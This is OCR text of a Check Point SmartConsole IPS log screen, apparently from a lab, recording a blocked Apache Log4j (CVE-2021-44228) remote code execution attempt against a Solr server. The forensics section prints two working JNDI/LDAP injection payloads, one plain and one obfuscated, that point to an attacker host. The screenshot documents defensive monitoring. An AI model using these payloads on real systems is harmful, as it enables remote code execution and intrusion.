 Objects
Install Policy
Discard
Session
Publish
Check Point
SmartConsole
fw.log
General Overview
New Tab
GATEWAYS
& SERVERS
SECURITY
POLICIES
LOGS &
MONITOR
MANAGE &
SETTINGS
COMMAND
LINE
WHAT'S
NEW
Queries
Last Hour
Log File: Latest Log File
blade:IPS
Found 1 results (1.4 sec.)
Query Syntax
Time B.. A. T.. Seve... Con... Suppressed... Perf... Source Source Machine Name Client Type Source User... Server Type Destination Attack Name Protection Name
Today, 17:44:48 6 192.168.1.10 CentOS (192.16... Web Server Enforcement Violation Apache Log4j Rem
Log Details
Prevent
Prevented apache log4j remote code execution (cve-2021-44228) originating from 192.168.1.10 against 192.168.1.100
Details
Matched Rules
Log Info
Origin STANDALONE-FIREWALL
Time Today, 17:44:48
Blade IPS
Product Family Threat
Type Log
Policy
Action Prevent
Threat Prevention Rule ID A2B8ED86-C9D0-4B0E-9334-C3CFA223CFC2
Threat Prevention Policy Standard
Policy Date Today, 17:43:38
Threat Prevention Policy ... Today, 17:43:42
Policy Name Standard
Policy Management STANDALONE-FIREWALL
Threat Profile Strict
Add Exception Add Exception...
Protection Details
Severity Critical
Confidence Level Medium
Attack Name Web Server Enforcement Violation
Attack Information Apache Log4j Remote Code Execution (CVE-2021-44228)
Performance Impact Medium
Protection Name Apache Log4j Remote Code Execution (CVE-2021-44228)
Protection Type IPS
Forensics Details
Resource http://192.168.1.100:8983/solr/admin/cores?foo=${jndi:ldap://192.168.1.10:1389/Exploit}
http://192.168.1.100:8983/solr/admin/cores?foo=${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-
p}://192.168.1.10:1389/Exploit/z}
less
Suppressed Logs 6
Packet Capture Unique Id time1639656888.id3084c138.blade02
time1639657861.id2be222f0.blade02
more
Packet Captures src-192.168.1.10.cap
Packet Capture Packet Capture
Threat Wiki Go to Threat Wiki
Advanced Forensics Details
Method GET
Actions
Remediation Go to Remediation Options
Report Log Report Log to Check Point
More
Id 62ac18b2-4cbf-65d6-61bb-2db800000002
Id Generated By Indexer false
First false
Sequencenum 1
Description URL CVE_2021_44228_help.html
Log ID 2
Reject ID Kid 61bb3185-1-b218ac62-d665bf4c
Ser Agent Kid Other: curl/7.79.1
URLs
Search...
New...
Hosts 1
CentOS
Objects
Validations
CentOS
IP Address: 192.168.30.128
Last Modifier : admin
Policy installation - Standard Succeeded
192.168.1.5
No changes
admin